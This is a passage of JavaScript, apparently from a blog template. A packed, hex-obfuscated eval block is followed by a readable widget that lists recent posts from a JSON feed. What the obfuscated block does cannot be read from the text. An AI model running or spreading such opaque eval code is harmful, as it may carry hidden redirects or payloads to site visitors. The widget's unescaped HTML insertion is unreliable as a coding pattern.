\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\x\\a\\h\\a\\17\\a\\p\\a\\x\\a\\q\\a\\b\\B\\a\\p\\a\\x\\a\\v\\a\\v\\a\\w\\a\\14\\a\\A\\a\\l\\a\\y\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\D\\a\\h\\a\\y\\a\\i\\a\\b\\K\\a\\i\\a\\b\\r\\a\\k\\a\\p\\a\\A\\a\\l\\a\\b\\I\\a\\p\\a\\A\\a\\l\\a\\1c\\a\\p\\a\\A\\a\\l\\a\\b\\i\\a\\h\\a\\z\\a\\z\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\j\\a\\h\\a\\17\\a\\p\\a\\j\\a\\q\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\i\\a\\r\\a\\p\\a\\j\\a\\v\\a\\v\\a\\w\\a\\14\\a\\b\\i\\a\\h\\a\\b\\i\\a\\v\\a\\z\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\O\\a\\g\\a\\1n\\a\\O\\a\\g\\a\\b\\d\\a\\O\\a\\z\\a\\v\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\K\\a\\j\\a\\I\\a\\i\\a\\g\\a\\b\\z\\a\\v\\a\\z\\a\\b\\U\\a\\g\\a\\b\\g\\a\\12\\a\\g\\a\\b\\h\\a\\h\\a\\b\\s\\a\\f\\a\\c\\a\\z\\a\\v\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\K\\a\\j\\a\\I\\a\\i\\a\\g\\a\\b\\z\\a\\v\\a\\z\\a\\q\\a\\O\\a\\n\\a\\c\\a\\J\\a\\l\\a\\z\\a\\18\\a\\E\\a\\t\\a\\x\\a\\h\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\w\\a\\b\\15\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\10\\a\\h\\a\\17\\a\\p\\a\\10\\a\\q\\a\\y\\a\\i\\a\\m\\a\\i\\a\\r\\a\\p\\a\\10\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\b\\a\\h\\a\\h\\a\\z\\a\\g\\a\\E\\a\\z\\a\\w\\a\\14\\a\\1c\\a\\h\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\19\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\10\\a\\h\\a\\17\\a\\p\\a\\10\\a\\q\\a\\y\\a\\i\\a\\m\\a\\i\\a\\r\\a\\p\\a\\10\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\b\\a\\h\\a\\h\\a\\z\\a\\g\\a\\x\\a\\z\\a\\1k\\a\\1k\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\g\\a\\b\\G\\a\\h\\a\\h\\a\\z\\a\\g\\a\\19\\a\\O\\a\\g\\a\\1a\\a\\z\\a\\w\\a\\14\\a\\b\\I\\a\\h\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\K\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\l\\a\\f\\a\\w\\a\\K\\a\\17\\a\\I\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\E\\a\\t\\a\\f\\a\\b\\h\\a\\f\\a\\b\\E\\a\\l\\a\\y\\a\\w\\a\\14\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\y\\a\\i\\a\\b\\h\\a\\i\\a\\b\\r\\a\\k\\a\\18\\a\\b\\m\\a\\l\\a\\E\\a\\t\\a\\f\\a\\b\\L\\a\\f\\a\\b\\E\\a\\l\\a\\y\\a\\w\\a\\14\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\y\\a\\i\\a\\b\\L\\a\\i\\a\\b\\r\\a\\k\\a\\18\\a\\b\\m\\a\\l\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\f\\a\\f\\a\\p\\a\\b\\1b\\a\\h\\a\\y\\a\\i\\a\\g\\a\\1l\\a\\i\\a\\b\\r\\a\\k\\a\\p\\a\\E\\a\\t\\a\\b\\G\\a\\c\\a\\b\\o\\a\\i\\a\\r\\a\\12\\a\\g\\a\\w\\a\\b\\G\\a\\h\\a\\17\\a\\p\\a\\D\\a\\K\\a\\x\\a\\I\\a\\h\\a\\b\\o\\a\\K\\a\\b\\G\\a\\I\\a\\p\\a\\u\\a\\h\\a\\b\\H\\a\\p\\a\\n\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\q\\a\\D\\a\\f\\a\\w\\a\\p\\a\\X\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\b\\j\\a\\h\\a\\b\\k\\a\\f\\a\\f\\a\\J\\a\\n\\a\\w\\a\\p\\a\\V\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\b\\k\\a\\f\\a\\f\\a\\J\\a\\X\\a\\v\\a\\b\\C\\a\\w\\a\\p\\a\\U\\a\\h\\a\\u\\a\\i\\a\\g\\a\\A\\a\\t\\a\\X\\a\\v\\a\\b\\C\\a\\J\\a\\V\\a\\12\\a\\X\\a\\12\\a\\b\\C\\a\\w\\a\\p\\a\\E\\a\\t\\a\\t\\a\\n\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\X\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\V\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\U\\a\\b\\l\\a\\h\\a\\f\\a\\f\\a\\w\\a\\w\\a\\D\\a\\K\\a\\x\\a\\I\\a\\h\\a\\U\\a\\p\\a\\A\\a\\l\\a\\b\\n\\a\\h\\a\\K\\a\\g\\a\\J\\a\\b\\Y\\a\\J\\a\\b\\z\\a\\J\\a\\b\\q\\a\\J\\a\\b\\C\\a\\J\\a\\b\\s\\a\\J\\a\\b\\x\\a\\J\\a\\b\\v\\a\\J\\a\\b\\J\\a\\J\\a\\g\\a\\17\\a\\J\\a\\g\\a\\g\\a\\J\\a\\g\\a\\b\\Y\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\V\\a\\h\\a\\K\\a\\f\\a\\g\\a\\10\\a\\f\\a\\J\\a\\f\\a\\g\\a\\r\\a\\f\\a\\J\\a\\f\\a\\g\\a\\F\\a\\f\\a\\J\\a\\f\\a\\g\\a\\o\\a\\f\\a\\J\\a\\f\\a\\g\\a\\s\\a\\f\\a\\J\\a\\f\\a\\g\\a\\L\\a\\f\\a\\J\\a\\f\\a\\g\\a\\1h\\a\\f\\a\\J\\a\\f\\a\\g\\a\\m\\a\\f\\a\\J\\a\\f\\a\\g\\a\\u\\a\\f\\a\\J\\a\\f\\a\\g\\a\\k\\a\\f\\a\\J\\a\\f\\a\\g\\a\\D\\a\\f\\a\\J\\a\\f\\a\\g\\a\\1d\\a\\f\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\c\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\b\\Y\\a\\I\\a\\i\\a\\g\\a\\1c\\a\\t\\a\\17\\a\\J\\a\\b\\Y\\a\\w\\a\\p\\a\\A\\a\\l\\a\\F\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\g\\a\\I\\a\\p\\a\\A\\a\\l\\a\\1a\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\17\\a\\I\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\1d\\a\\h\\a\\17\\a\\p\\a\\1d\\a\\q\\a\\b\\n\\a\\i\\a\\r\\a\\p\\a\\1d\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\g\\a\\b\\15\\a\\t\\a\\F\\a\\w\\a\\h\\a\\h\\a\\b\\n\\a\\K\\a\\1d\\a\\I\\a\\w\\a\\14\\a\\F\\a\\h\\a\\b\\V\\a\\K\\a\\1d\\a\\I\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\A\\a\\l\\a\\g\\a\\b\\q\\a\\h\\a\\D\\a\\K\\a\\x\\a\\I\\a\\p\\a\\A\\a\\l\\a\\g\\a\\b\\H\\a\\h\\a\\b\\c\\a\\v\\a\\z\\a\\l\\a\\z\\a\\v\\a\\F\\a\\v\\a\\z\\a\\l\\a\\z\\a\\v\\a\\1a\\a\\p\\a\\A\\a\\l\\a\\g\\a\\b\\C\\a\\h\\a\\z\\a\\q\\a\\g\\a\\b\\s\\a\\c\\a\\q\\a\\n\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\o\\a\\f\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\c\\a\\q\\a\\D\\a\\l\\a\\b\\j\\a\\h\\a\\f\\a\\z\\a\\v\\a\\g\\a\\b\\q\\a\\v\\a\\z\\a\\f\\a\\l\\a\\O\\a\\c\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\n\\a\\f\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\B\\a\\f\\a\\c\\a\\q\\a\\g\\a\\b\\x\\a\\c\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\l\\a\\b\\b\\a\\h\\a\\f\\a\\g\\a\\b\\i\\a\\f\\a\\c\\a\\z\\a\\v\\a\\b\\D\\a\\v\\a\\z\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\O\\a\\g\\a\\b\\x\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\m\\a\\12\\a\\g\\a\\b\\v\\a\\f\\a\\c\\a\\q\\a\\1f\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\v\\a\\f\\a\\c\\a\\q\\a\\O\\a\\1f\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\1f\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\M\\a\\f\\a\\c\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\c\\a\\g\\a\\b\\c\\a\\l\\a\\g\\a\\b\\L\\a\\l\\a\\q\\a\\x\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\n\\a\\l\\a\\g\\a\\n\\a\\12\\a\\g\\a\\b\\j\\a\\12\\a\\g\\a\\b\\A\\a\\12\\a\\g\\a\\b\\D\\a\\f\\a\\c\\a\\q\\a\\O\\a\\x\\a\\c\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\O\\a\\1f\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\O\\a\\g\\a\\b\\s\\a\\c\\a\\z\\a\\p\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\g\\a\\b\\C\\a\\w\\a\\p\\a\\b\\G\\a\\v\\a\\v\\a\\18\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\z\\a\\q\\a\\O\\a\\b\\A\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\z\\a\\w\\a\\18\\W\\T\\W\\a\\d\\W\\T\\W\\a\\u\\a\\L\\a\\r\\a\\x\\a\\k\\W\\T\\W\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\j\\a\\o\\a\\k\\a\\m\\a\\1a\\a\\d\\a\\1d\\a\\n\\a\\m\\a\\d\\a\\x\\a\\y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\r\\a\\j\\a\\o\\a\\A\\a\\k\\a\\E\\a\\d\\a\\d\\a\\V\\a\\r\\a\\n\\a\\u\\a\\u\\a\\d\\a\\U\\a\\x\\a\\1d\\a\\d\\a\\b\\G\\a\\u\\a\\s\\a\\o\\a\\d\\a\\y\\a\\j\\a\\j\\a\\U\\a\\d\\a\\r\\a\\x\\a\\o\\a\\10\\a\\d\\a\\d\\a\\d\\a\\x\\a\\F\\a\\A\\a\\d\\a\\D\\a\\b\\Y\\a\\d\\a\\E\\a\\m\\a\\j\\a\\y\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\D\\a\\m\\a\\r\\a\\d\\a\\d\\a\\y\\a\\s\\a\\m\\a\\d\\a\\u\\a\\L\\a\\n\\a\\o\\a\\d\\a\\X\\a\\m\\a\\j\\a\\n\\a\\10\\a\\d\\a\\u\\a\\L\\a\\r\\a\\x\\a\\k\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\V\\a\\s\\a\\o\\a\\k\\a\\j\\a\\o\\a\\k\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\U\\a\\n\\a\\k\\a\\j\\a\\d\\a\\V\\a\\n\\a\\k\\a\\j\\a\\A\\a\\s\\a\\m\\a\\1a\\a\\d\\a\\x\\a\\F\\a\\A\\a\\m\\a\\d\\a\\F\\a\\s\\a\\o\\a\\k\\a\\E\\a\\d\\a\\F\\a\\n\\a\\1c\\a\\L\\a\\s\\a\\u\\a\\k\\a\\d\\a\\m\\a\\j\\a\\r\\a\\d\\a\\V\\a\\n\\a\\k\\a\\j\\a\\d\\a\\j\\a\\r\\a\\u\\a\\j\\a\\d\\a\\x\\a\\o\\a\\U\\a\\j\\a\\1c\\a\\b\\M\\a\\y\\a\\d\\a\\U\\a\\s\\a\\V\\a\\D\\a\\F\\a\\j\\a\\o\\a\\k\\a\\d\\a\\19\\a\\m\\a\\x\\a\\k\\a\\j\\a\\d\\a\\U\\a\\n\\a\\1a\\a\\d\\a\\u\\a\\D\\a\\F\\a\\F\\a\\n\\a\\m\\a\\1a\\a\\d\\a\\V\\a\\s\\a\\o\\a\\k\\a\\j\\a\\o\\a\\k\\a\\d\\a\\u\\a\\m\\a\\V\\a\\d\\a\\D\\a\\r\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\k\\a\\x\\a\\k\\a\\r\\a\\j\\a\\d\\a\\k\\a\\x\\a\\k\\a\\r\\a\\j\\a\\d\\a\\L\\a\\V\\a\\F\\a\\d\\a\\F\\a\\s\\a\\o\\a\\k\\a\\E\\a\\b\\Y\\a\\d\\a\\x\\a\\o\\a\\d\\a\\o\\a\\D\\a\\F\\a\\L\\a\\s\\a\\u\\a\\k\\a\\u\\a\\g\\a\\d\\a\\d\\a\\d\\a\\d\\a\\k\\a\\j\\a\\m\\a\\F\\a\\d\\a\\k\\a\\F\\a\\X\\a\\d\\a\\k\\a\\m\\a\\k\\a\\U\\a\\d\\a\\r\\a\\x\\a\\d\\a\\E\\a\\b\\Y\\a\\d\\a\\r\\a\\x\\a\\o\\a\\j\\a\\d\\a\\1l\\a\\n\\a\\k\\a\\E\\a\\d\\a\\y\\a\\n\\a\\d\\a\\o\\a\\j\\a\\19\\a\\d\\a\\u\\a\\r\\a\\x\\a\\U\\a\\j\\a\\u\\a\\d\\a\\1f\\a\\m\\a\\m\\a\\n\\a\\1a\\a\\d\\a\\y\\a\\r\\a\\s\\a\\s\\a\\m\\a\\d\\a\\m\\a\\n\\a\\o\\a\\U\\a\\s\\a\\F\\a\\d\\a\\u\\a\\D\\a\\X\\a\\u\\a\\k\\a\\m\\a\\d\\a\\n\\a\\r\\a\\k\\a\\j\\a\\m\\a\\o\\a\\n\\a\\k\\a\\j\\a\\d\\a\\m\\a\\j\\a\\L\\a\\r\\a\\x\\a\\j\\a\\u\\a\\d\\a\\k\\a\\1a\\a\\L\\a\\j\\a\\d\\a\\b\\b\\a\\n\\a\\o\\a\\d\\a\\b\\d\\a\\j\\a\\X\\a\\d\\a\\1l\\a\\n\\a\\m\\a\\d\\a\\1f\\a\\L\\a\\m\\a\\d\\a\\1l\\a\\n\\a\\1a\\a\\d\\a\\b\\b\\a\\D\\a\\o\\a\\d\\a\\b\\b\\a\\D\\a\\r\\a\\d\\a\\1f\\a\\D\\a\\A\\a\\d\\a\\b\\j\\a\\j\\a\\L\\a\\d\\a\\b\\M\\a\\V\\a\\k\\a\\d\\a\\b\\g\\a\\s\\a\\1d\\a\\d\\a\\b\\H\\a\\j\\a\\V\\a\\d\\a\\k\\a\\j\\a\\1c\\a\\k\\a\\d\\a\\u\\a\\D\\a\\X\\a\\u\\a\\k\\a\\m\\a\\x\\a\\o\\a\\A\\a\\d\\a\\E\\a\\k\\a\\F\\a\\r\\a\\d\\a\\u\\a\\E\\a\\s\\a\\19\\a\\b\\h\\a\\n\\a\\o\\a\\U\\a\\s\\a\\F\\a\\b\\B\\a\\F\\a\\A\\a\\d\\a\\y\\a\\D\\a\\o\\a\\V\\a\\k\\a\\x\\a\\s\\a\\o\\a\\d\\a\\L\\a\\n\\a\\m\\a\\u\\a\\j\\a\\b\\B\\a\\o\\a\\k\\a\\d\\a\\u\\a\\j\\a\\n\\a\\m\\a\\V\\a\\E\\a\\d\\a\\U\\a\\n\\a\\1a\\a\\u\\a\\k\\a\\m\\a\\d\\a\\u\\a\\E\\a\\s\\a\\19\\a\\m\\a\\j\\a\\V\\a\\j\\a\\o\\a\\k\\a\\L\\a\\s\\a\\u\\a\\k\\a\\u\\a\\g\\a\\d\\a\\r\\a\\n\\a\\X\\a\\j\\a\\r\\a\\d\\a\\k\\a\\E\\a\\D\\a\\F\\a\\X\\a\\d\\a\\s\\a\\1d\\a\\j\\a\\m\\a\\r\\a\\n\\a\\1a\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\b\\F\\a\\k\\a\\j\\a\\1c\\a\\k\\a\\d\\a\\y\\a\\r\\a\\j\\a\\1c\\a\\u\\a\\r\\a\\x\\a\\U\\a\\j\\a\\m\\a\\d\\a\\X\\a\\s\\a\\s\\a\\10\\a\\F\\a\\n\\a\\m\\a\\10\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\d\\a\\L\\a\\D\\a\\X\\a\\r\\a\\x\\a\\u\\a\\E\\a\\j\\a\\U\\a\\d\\a\\F\\a\\n\\a\\1c\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\b\\F\\a\\X\\a\\D\\a\\k\\a\\k\\a\\s\\a\\o\\a\\d\\a\\b\\h\\a\\j\\a\\n\\a\\U\\a\\d\\a\\1l\\a\\s\\a\\m\\a\\j\\a\\d\\a\\m\\a\\j\\a\\u\\a\\D\\a\\r\\a\\k\\a\\u\\a\\d\\a\\r\\a\\s\\a\\o\\a\\A\\a\\d\\a\\n\\a\\m\\a\\m\\a\\s\\a\\19\\a\\d\\a\\m\\a\\x\\a\\A\\a\\E\\a\\k\\W\\T\\W\\W\\T\\W\\a\\y\\a\\m\\a\\s\\a\\F\\a\\1n\\a\\E\\a\\n\\a\\m\\a\\1n\\a\\s\\a\\U\\a\\j\\W\\T\\W\\a\\m\\a\\j\\a\\L\\a\\r\\a\\n\\a\\V\\a\\j\\W\\T\\W\\a\\b\\k\\a\\19\\a\\v\\W\\T\\W\\a\\b\\k\\a\\X\\W\\T\\W\\a\\A\\W\\R\\1p\\b\\1a\\Q\\b\\w\\Q\\b\\t\\T\\b\\p\\T\\Z\\T\\b\\f\\T\\1e\\T\\b\\y\\P\\1g\\1e\\1m\\b\\w\\Q\\Z\\P\\1g\\b\\u\\Q\\Z\\1O\\b\\p\\1B\\13\\S\\C\\R\\1A\\1e\\Q\\b\\19\\Q\\Z\\1z\\b\\p\\P\\P\\P\\1r\\Q\\Q\\Z\\1m\\Z\\1P\\b\\p\\P\\1S\\b\\1e\\1B\\b\\X\\S\\13\\S\\M\\R\\R\\Q\\Z\\1r\\b\\12\\P\\1A\\Z\\1F\\b\\13\\Q\\b\\18\\P\\P\\1i\\1p\\b\\Z\\Q\\1M\\13\\S\\C\\R\\S\\13\\S\\B\\R\\R\\Q\\1z\\1N\\1z\\T\\b\\X\\P\\P\\1g\\b\\10\\Q\\Z\\1x\\1x\\P\\1g\\b\\y\\S\\1e\\Q\\Z\\P\\R\\1m\\b\\f\\S\\Z\\R\\e\\e\\1e\\Q\\Z\\P\\1i\\1p\\b\\f\\1m\\S\\b\\w\\Q\\1e\\P\\1g\\b\\u\\1q\\b\\y\\S\\1e\\R\\1i\\R\\1p\\1e\\1m\\b\\w\\Q\\P\\1g\\b\\u\\1q\\13\\S\\N\\R\\1i\\1p\\Z\\1m\\b\\1i\\1p\\b\\10\\Q\\Z\\1x\\1x\\P\\1g\\b\\Z\\Q\\b\\f\\S\\Z\\R\\P\\1g\\b\\t\\1m\\b\\t\\S\\13\\S\\B\\R\\R\\Q\\b\\17\\1q\\b\\1d\\Q\\13\\S\\1b\\R\\1r\\1e\\Q\\Z\\P\\1r\\13\\S\\1b\\R\\T\\13\\S\\15\\R\\P\\T\\b\\f\\S\\Z\\R\\P\\1i\\1i\\1p\\b\\u\\1q\\b\\t\\1i\\Q\\13\\S\\Y\\R\\T\\b\\1h\\T\\b\\1k\\T\\13\\S\\H\\R\\S\\13\\S\\G\\R\\R\\Q\\13\\S\\b\\R\\P\\T\\Y\\T\\1g\\1i\\P\\P","\\e","\\x\\t\\p\\l\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\E\\e\\c\\G\\G\\e\\c\\H\\b\\e\\c\\H\\I\\e\\c\\G\\K\\e\\c\\B\\M\\e\\c\\N\\C\\e\\c\\N\\G\\e\\c\\G\\Y\\e\\c\\B\\b\\e\\c\\B\\O\\e\\c\\H\\F\\e\\c\\N\\H\\e\\c\\B\\K\\e\\c\\B\\E\\e\\c\\G\\1b\\e\\c\\G\\15\\e\\c\\H\\E\\e\\c\\B\\15\\e\\c\\G\\F\\e\\c\\B\\B\\e\\c\\G\\N\\e\\c\\B\\N\\e\\c\\H\\K\\e\\c\\N\\Y\\e\\c\\G\\E\\e\\c\\N\\M\\e\\c\\B\\I\\e\\c\\B\\1b\\e\\c\\M\\I\\e\\c\\M\\F\\e\\c\\G\\O\\e\\c\\B\\C\\e\\c\\B\\H\\e\\c\\B\\G\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\H\\e\\c\\B\\F\\e\\c\\G\\I\\e\\1o\\Y\\c\\h\\G\\b\\G\\e\\c\\N\\I\\e\\c\\N\\F\\e\\c\\N\\15\\e\\c\\N\\1b\\e\\c\\N\\N\\e\\c\\H\\Y\\e\\c\\N\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\M\\e\\c\\C\\b\\e\\c\\N\\b\\e\\c\\G\\B\\e\\c\\C\\I\\e\\c\\C\\H\\e\\c\\H\\G\\e\\c\\C\\D\\e\\c\\B\\D\\e\\c\\C\\C\\e\\c\\H\\M\\e\\c\\C\\O\\e\\c\\C\\15\\e\\c\\N\\D\\e\\c\\C\\M\\e\\c\\C\\G\\e\\c\\C\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\C\\e\\c\\C\\K\\e\\c\\M\\G\\e\\c\\C\\F\\e\\c\\M\\H\\e\\c\\M\\E\\e\\c\\C\\E\\e\\c\\G\\b\\e\\c\\C\\1b\\e\\c\\H\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\G\\e\\q\\i\\v\\y\\q\\o\\e\\c\\C\\N\\e\\c\\G\\C\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\b\\e\\j\\y\\o\\g\\v\\l\\r\\o\\e\\c\\H\\C\\e\\c\\H\\N\\e\\c\\H\\1b\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\B\\e\\c\\H\\H\\e\\c\\M\\C\\e\\c\\M\\Y\\e\\c\\M\\b\\e\\c\\H\\15\\e\\c\\M\\M\\e\\c\\M\\O\\e\\c\\M\\15\\e\\c\\M\\N\\e\\c\\M\\B\\e\\c\\M\\D\\e\\c\\H\\O\\e\\c\\M\\1b\\e\\17\\v\\q\\l\\o\\k\\e\\l\\j\\e\\A\\m\\l\\p\\i\\e\\G\\15\\e\\v\\r\\17\\v\\q\\l\\o\\k\\e\\H\\B\\e\\z\\d\\q\\e\\i\\z\\d\\p\\e\\c\\H\\D\\e\\t\\d\\q\\x\\i\\X\\o\\v\\e\\o\\i\\A\\e\\19\\i\\k\\K\\c\\t\\e\\H\\M\\e\\c\\G\\D\\e\\B\\G\\e\\b\\b\\15","","\\j\\q\\r\\u\\E\\m\\d\\q\\E\\r\\h\\i","\\q\\i\\t\\p\\d\\g\\i","\\a\\A\\1r","\\a\\f","\\k"];1T(1t(1u,1v,11,1s,1j,1y){1j=1t(11){1w(11<1v?16[4]:1j(1G(11/1v)))+((11=11%1v)>1H?1C[16[5]](11+1J):11.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(11--){1y[1j(11)]=1s[11]||1j(11)};1s=[1t(1j){1w 1y[1j]}];1j=1t(){1w 16[7]};11=1};1E(11--){1D(1s[11]){1u=1u[16[6]](1Q 1R(16[8]+1j(11)+16[8],16[9]),1s[11])}};1w 1u}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x63|x64|x65|x66|x67|x69|x68|x6A|x6E|x6C|x72|x6F|x6B|x70|x6D|x74|x71|x73|x75|x76|x77|x36|x34|x41|x43|x42|x32|x33|x44|x7A|x45|x79|x35|x37|x46|x29|x28|x5D|x5B|x2C|x47|x48|x22|x49|x30|x4A|x4B|_0xf73dx3|x4C|x4D|x4F|x39|_0xe009|x53|x4E|x52|x50|x38|x51|x54|x55|x56|x7B|x57|x7D|_0xf73dx5|x58|x59|x3D|x5A|x5F|x3B|x20|x2B|_0xf73dx4|function|_0xf73dx1|_0xf73dx2|return|x2D|_0xf73dx6|x2F|x3A|x3F|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
